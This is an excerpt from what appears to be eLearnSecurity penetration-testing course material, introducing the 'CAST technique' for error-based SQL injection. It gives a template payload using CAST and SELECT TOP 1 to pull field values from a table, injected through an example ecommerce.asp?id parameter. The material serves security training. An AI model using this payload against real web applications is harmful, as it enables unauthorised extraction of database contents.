 5.4.2. The CAST Technique
MAP REF VIDEO
The injection payload used for this technique is as follows:
</>
9999999 or 1 in (SELECT TOP 1 CAST(<FIELDNAME> as varchar(4096))
from <TABLENAME> WHERE <FIELDNAME> NOT IN (<LIST>)); --
This payload is used as input to the vulnerable parameter of the
web app: ecommerce.asp?id=PAYLOAD.
eLearnSecurity
We can now dissect the payload to understand all its parts.